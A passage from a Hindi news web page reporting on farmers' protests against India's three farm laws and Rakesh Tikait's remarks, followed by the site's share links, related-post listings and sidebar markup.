कहा है कि सरकार ने किसानों की तीन कृषि कानून वापसी की मांग पर मुंह मोड़ने के साथ निजी निवेशकों के कृषि में पैसा लगाने में सहयोग करने के लिए एक लाख करोड़ रुपये आवंटित किये हैं। इसके खिलाफ समिति ने प्रधानमंत्री के ‘मन की बात’ का भी विरोध करने का आह्वान किया है। किसान संगठनों की ओर से राष्ट्रीय राजधानी की सीमाओं पर लगातार धरना-प्रदर्शन किया जा रहा है। इस बीच सीमाओं पर सुरक्षा व्यवस्था को कड़ा कर दिया गया है। किसान संगठनों के प्रतिनिधियों का राजधानी में आना शुरू हो गया है। ये लोग पंजाब, हरियाणा, उत्तर प्रदेश, उत्तराखंड और कई अन्य राज्यों से आ रहे हैं। दिल्ली-उत्तर प्रदेश सीमा पर आंदोलन आज उग्र हो गया और किसानों ने दिल्ली से आने वाले मार्ग को बंद कर दिया। भारतीय किसान यूनियन के अध्यक्ष राकेश टिकैत ने कहा कि सरकार अपने अड़ियल रवैये पर कायम है, ऐसे में किसानों का धैर्य धीरे-धीरे जवाब दे रहा है। भाजपा शासित राज्यों की सरकारें आंदोलन को दबाने के लिए बाहर से आने वाले किसानों को विभिन्न स्थानों पर रोक रही हैं। उन्होंने कहा कि शनिवार की सुबह उत्तराखंड से उत्तर प्रदेश की सीमा में प्रवेश कर रहे किसानों को पुलिस ने रोकने का प्रयास किया।</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/beniwal-left-the-nda/" data-a2a-title="बेनीवाल ने छोड़ा राजग का साथ, किसानों ने 29 दिसंबर को सरकार के साथ बातचीत का दिया प्रस्ताव"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fbeniwal-left-the-nda%2F&amp;linkname=%E0%A4%AC%E0%A5%87%E0%A4%A8%E0%A5%80%E0%A4%B5%E0%A4%BE%E0%A4%B2%20%E0%A4%A8%E0%A5%87%20%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%97%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%2C%20%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%2029%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4%20%E0%A4%95%E0%A4%BE%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fbeniwal-left-the-nda%2F&amp;linkname=%E0%A4%AC%E0%A5%87%E0%A4%A8%E0%A5%80%E0%A4%B5%E0%A4%BE%E0%A4%B2%20%E0%A4%A8%E0%A5%87%20%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%97%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%2C%20%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%2029%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4%20%E0%A4%95%E0%A4%BE%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B5" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fbeniwal-left-the-nda%2F&amp;linkname=%E0%A4%AC%E0%A5%87%E0%A4%A8%E0%A5%80%E0%A4%B5%E0%A4%BE%E0%A4%B2%20%E0%A4%A8%E0%A5%87%20%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%97%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%2C%20%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%2029%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4%20%E0%A4%95%E0%A4%BE%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B5" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fbeniwal-left-the-nda%2F&amp;linkname=%E0%A4%AC%E0%A5%87%E0%A4%A8%E0%A5%80%E0%A4%B5%E0%A4%BE%E0%A4%B2%20%E0%A4%A8%E0%A5%87%20%E0%A4%9B%E0%A5%8B%E0%A4%A1%E0%A4%BC%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%97%20%E0%A4%95%E0%A4%BE%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%2C%20%E0%A4%95%E0%A4%BF%E0%A4%B8%E0%A4%BE%E0%A4%A8%E0%A5%8B%E0%A4%82%20%E0%A4%A8%E0%A5%87%2029%20%E0%A4%A6%E0%A4%BF%E0%A4%B8%E0%A4%82%E0%A4%AC%E0%A4%B0%20%E0%A4%95%E0%A5%8B%20%E0%A4%B8%E0%A4%B0%E0%A4%95%E0%A4%BE%E0%A4%B0%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%AC%E0%A4%BE%E0%A4%A4%E0%A4%9A%E0%A5%80%E0%A4%A4%20%E0%A4%95%E0%A4%BE%20%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A4%BE%20%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%BE%E0%A4%B5" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div></div></article></div><ul class="default-wp-page"><li class="previous"><a href="https://vishwavijetatimes.com/corona-in-the-world/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> कोरोना विश्व में कोरोना से 17.50 लाख से अधिक लोगों की मौत</a></li><li class="next"><a href="https://vishwavijetatimes.com/railway-reservation-on-new-year/" rel="next">नववर्ष पर रेल आरक्षण की आधुनिक वेबसाइट का तोहफा देगी रेलवे <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li></ul><div class="related-posts-wrapper"><h3 class="related-posts-main-title"> <i class="fa fa-thumbs-up"></i><span>You May Also Like</span></h3><div class="related-posts"><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/sara-ali-khan-3/" title="अमृता सिंह को सबसे बड़ी आलोचक और स्टाइल गुरू मानती है सारा अली खान"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2021/06/amrita-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2021/06/amrita-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/sara-ali-khan-3/" rel="bookmark" title="अमृता सिंह को सबसे बड़ी आलोचक और स्टाइल गुरू मानती है सारा अली खान"> अमृता सिंह को सबसे बड़ी आलोचक और स्टाइल गुरू मानती है सारा अली खान </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/sara-ali-khan-3/" title="3:48 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-06-06T15:48:28+00:00">June 6, 2021</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/us-to-consider-tiktok-proposal-on-april-2/" title="अमेरिका दो अप्रैल को टिकटॉक प्रस्ताव पर विचार करेगा"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2025/04/tik-tok12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2025/04/tik-tok12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/us-to-consider-tiktok-proposal-on-april-2/" rel="bookmark" title="अमेरिका दो अप्रैल को टिकटॉक प्रस्ताव पर विचार करेगा"> अमेरिका दो अप्रैल को टिकटॉक प्रस्ताव पर विचार करेगा </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/us-to-consider-tiktok-proposal-on-april-2/" title="11:14 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2025-04-02T11:14:15+00:00">April 2, 2025</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div><div class="single-related-posts"><div class="related-posts-thumbnail"> <a href="https://vishwavijetatimes.com/the-first-t20-will-be-held-between-sri-lanka-and-india-on-26th-july/" title="श्रीलंका और भारत के बीच 26 जुलाई को होगा पहला टी-20"> <img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/srilanka12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2024/07/srilanka12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript> </a></div><div class="cm-post-content"><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/the-first-t20-will-be-held-between-sri-lanka-and-india-on-26th-july/" rel="bookmark" title="श्रीलंका और भारत के बीच 26 जुलाई को होगा पहला टी-20"> श्रीलंका और भारत के बीच 26 जुलाई को होगा पहला टी-20 </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/the-first-t20-will-be-held-between-sri-lanka-and-india-on-26th-july/" title="4:59 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-11T16:59:43+00:00">July 11, 2024</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><p class="must-log-in">You must be <a href="https://vishwavijetatimes.com/wp-login.php?redirect_to=https%3A%2F%2Fvishwavijetatimes.com%2Fbeniwal-left-the-nda%2F">logged in</a> to post a comment.</p></div></div></div><div id="cm-secondary" class="cm-secondary"><aside id="colormag_300x250_advertisement_widget-5" class="widget widget_300x250_advertisement"><div class="advertisement_300x250"><div class="cm-advertisement-title"><h3 class="cm-widget-title"><span>Advertisement</span></h3></div><div class="cm-advertisement-content"><a href="#" class="single_ad_300x250" target="_blank" rel="nofollow"><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img data-src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/250;"><noscript><img src="http://vishwavijetatimes.com/wp-content/uploads/2020/07/vad.png" width="300" height="250" alt="add"></noscript></noscript></a></div></div></aside><aside id="colormag_featured_posts_vertical_widget-4" class="widget cm-featured-posts cm-featured-posts--style-2"><h3 class="cm-widget-title" ><span >टॉप न्यूज़ </span></h3><div class="cm-first-post"><div class="cm-post"> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"><img width="390" height="205" data-src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/ashutosh-rana12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image lazyload" alt="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा" decoding="async" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 390px; --smush-placeholder-aspect-ratio: 390/205;" /><noscript><img width="390" height="205" src="https://vishwavijetatimes.com/wp-content/uploads/2026/01/ashutosh-rana12-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा" decoding="async" loading="lazy" /></noscript></a></figure><div class="cm-post-content"><div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://vishwavijetatimes.com/category/%e0%a4%9f%e0%a5%89%e0%a4%aa-%e0%a4%a8%e0%a5%8d%e0%a4%af%e0%a5%82%e0%a5%9b/" rel="category tag">टॉप-न्यूज़</a><a href="https://vishwavijetatimes.com/category/%e0%a4%ae%e0%a4%a8%e0%a5%8b%e0%a4%b0%e0%a4%82%e0%a4%9c%e0%a4%a8/" rel="category tag">मनोरंजन</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af/" rel="category tag">राज्य</a><a href="https://vishwavijetatimes.com/category/%e0%a4%b0%e0%a4%be%e0%a4%b7%e0%a5%8d%e0%a4%9f%e0%a5%8d%e0%a4%b0%e0%a5%80%e0%a4%af/" rel="category tag">राष्ट्रीय</a></div></div><h3 class="cm-entry-title"> <a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"> सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा </a></h3><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" title="12:45 pm" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2026-01-15T12:45:33+00:00">January 15, 2026</time></a></span> <span class="cm-author cm-vcard"> <svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg> <a class="url fn n"
 href="https://vishwavijetatimes.com/author/user1/"
 title="user1"
 > user1 </a> </span></div><div class="cm-entry-summary"><p>पटना।  हिंदी सिनेमा में अपने अभिनय से अलग छाप छोड़ने वाले अभिनेता आशुतोष राणा ने गुरुवार को कहा कि सरल</p><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_18 addtoany_list" data-a2a-url="https://vishwavijetatimes.com/comedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana/" data-a2a-title="सरल योग के साथ जब कोई मूर्ख आदमी परम विद्वान बनने की कोशिश करता है तो कॉमेडी जन्म लेती है:आशुतोष राणा"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fcomedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana%2F&amp;linkname=%E0%A4%B8%E0%A4%B0%E0%A4%B2%20%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9C%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%88%20%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%96%20%E0%A4%86%E0%A4%A6%E0%A4%AE%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A4%AE%20%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%A8%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A5%89%E0%A4%AE%E0%A5%87%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%20%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3A%E0%A4%86%E0%A4%B6%E0%A5%81%E0%A4%A4%E0%A5%8B%E0%A4%B7%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fcomedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana%2F&amp;linkname=%E0%A4%B8%E0%A4%B0%E0%A4%B2%20%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9C%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%88%20%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%96%20%E0%A4%86%E0%A4%A6%E0%A4%AE%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A4%AE%20%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%A8%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A5%89%E0%A4%AE%E0%A5%87%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%20%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3A%E0%A4%86%E0%A4%B6%E0%A5%81%E0%A4%A4%E0%A5%8B%E0%A4%B7%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fvishwavijetatimes.com%2Fcomedy-is-born-when-a-fool-tries-to-become-a-supreme-scholar-with-simple-yoga-ashutosh-rana%2F&amp;linkname=%E0%A4%B8%E0%A4%B0%E0%A4%B2%20%E0%A4%AF%E0%A5%8B%E0%A4%97%20%E0%A4%95%E0%A5%87%20%E0%A4%B8%E0%A4%BE%E0%A4%A5%20%E0%A4%9C%E0%A4%AC%20%E0%A4%95%E0%A5%8B%E0%A4%88%20%E0%A4%AE%E0%A5%82%E0%A4%B0%E0%A5%8D%E0%A4%96%20%E0%A4%86%E0%A4%A6%E0%A4%AE%E0%A5%80%20%E0%A4%AA%E0%A4%B0%E0%A4%AE%20%E0%A4%B5%E0%A4%BF%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%A8%E0%A4%A8%E0%A5%87%20%E0%A4%95%E0%A5%80%20%E0%A4%95%E0%A5%8B%E0%A4%B6%E0%A4%BF%E0%A4%B6%20%E0%A4%95%E0%A4%B0%E0%A4%A4%E0%A4%BE%20%E0%A4%B9%E0%A5%88%20%E0%A4%A4%E0%A5%8B%20%E0%A4%95%E0%A5%89%E0%A4%AE%E0%A5%87%E0%A4%A1%E0%A5%80%20%E0%A4%9C%E0%A4%A8%E0%A5%8D%E0%A4%AE%20%E0%A4%B2%E0%A5%87%E0%A4%A4%E0%A5%80%20%E0%A4%B9%E0%A5%88%3A%E0%A4%86%E0%A4%B6%E0%A5%81%E0%A4%A4%E0%A5%8B%E0%A4%B7%20%E0%A4%B0%E0%A4%BE%E0%A4%A3%E0%A4%BE" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" 